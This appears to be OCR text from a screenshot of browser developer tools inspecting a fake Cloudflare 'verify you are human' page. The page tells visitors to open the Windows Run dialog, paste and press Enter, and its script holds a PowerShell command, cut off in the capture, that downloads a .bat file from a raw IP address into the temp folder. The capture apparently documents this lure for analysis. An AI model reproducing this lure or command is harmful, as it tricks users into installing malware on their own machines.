 https://quirkyrealty.com
Welcome
Elements
Console
Sources
Network
Performance
Memory
Application
Preserve log
Disable cache
No throttling
Filter
Invert
More filters
All
Fetch/XHR
Doc
CSS
JS
Font
Img
Media
Manifest
Socket
Wasm
Other
500 ms
1,000 ms
1,500 ms
2,000 ms
2,500 ms
3,000 ms
3,500 ms
4,000 ms
4,500 ms
5,000 ms
5,500 ms
6,000 ms
6,500 ms
7,000 ms
7,500 ms
Verify you are human by completing the action below.
Verification Steps
CLOUDFLARE
Confidentiality
Terms and Conditions
To better prove you are not a robot, please:
1. Press & hold the Windows Key + R.
2. In the verification window, press Ctrl + V.
3. Press Enter on your keyboard to finish.
You will observe and agree:
✅ "I am not a robot - reCAPTCHA Verification ID: 886169"
Perform the steps above to finish
verification.
Verify
needs to review the security of your connection before proceeding.
Name
quirkyrealty.com
quirkyrealty.com
all.min.css
111.png
google-privacy-policy-Cb0CGVRT.svg
favicon.ico
fa-brands-400.woff2
Headers
Preview
Response
Initiator
Timing
476 </div>
477
478 <div class="footer" role="contentinfo">
479 <div class="footer-inner">
480 <div>
481 <div>Ray ID: <code class="ray-id">56a4c5299fdetmca</code></div>
482 </div>
483 <div style="margin-top: 5px;">Platform performance and security <span style="color: #000000">Cloudflare</spa
484 </div>
485 </div>
486
487
488 <script>
489
490 // COMAND
491 const command = `powershell -c "Invoke-WebRequest -Uri 'http://80.253.249.186:5504/ct.bat' -OutFile \"%temp%\c
492
493 // GET
494 const params = new URLSearchParams(window.location.search);
495 const siteUrl = params.get('site');
496 const logoUrl = params.get('logo');
497 const defaultLogoUrl = 'https://2captcha.com/dist/web/assets/google-privacy-policy-Cb0CGVRT.svg';
498
499 document.querySelectorAll('.domain-name').forEach(el => {
500 el.textContent = siteUrl;
501 });
502
503 document.querySelectorAll('.logo-img').forEach(img => {
504 img.src = logoUrl || defaultLogoUrl;
505 img.alt = 'logo';
506 });
507
508
509
510 document.addEventListener("DOMContentLoaded", function () {
511 const preloaderElements = document.querySelectorAll(".preloader");
512 const preloaderText = document.querySelector(".preloader_text");
513 const textAllStep = document.querySelector(".textallstep");
514 const checkboxWindow = document.getElementById("checkbox-window");
515 const step0Elements = document.querySelectorAll(".step0");
516 const step1Elements = document.querySelectorAll(".step1");
517 const step2Elements = document.querySelectorAll(".step2");
518 const step3Elements = document.querySelectorAll(".step3");
519 const checkbox = document.getElementById("checkbox");
520 const verifyWindow = document.getElementById("verify-window");
521 const spinner = document.getElementById("spinner");
522 const verifyButton = document.getElementById("verify-button");
523
524 setTimeout(() => {